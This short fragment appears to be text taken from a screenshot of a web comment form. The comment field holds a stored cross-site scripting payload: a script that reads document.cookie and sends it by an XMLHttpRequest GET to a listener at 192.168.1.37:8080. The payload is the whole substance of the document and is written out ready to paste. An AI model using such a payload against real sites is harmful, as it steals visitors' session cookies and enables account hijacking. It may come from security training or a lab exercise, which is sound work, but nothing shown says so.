 Your name:
XMTX
Subject:
hello
Comment: *
<script>
var request=new XMLHttpRequest();
var redirect_url="http://192.168.1.37:8080/"+document.cookie;
request.open("GET",redirect_url);
request.send();
</script>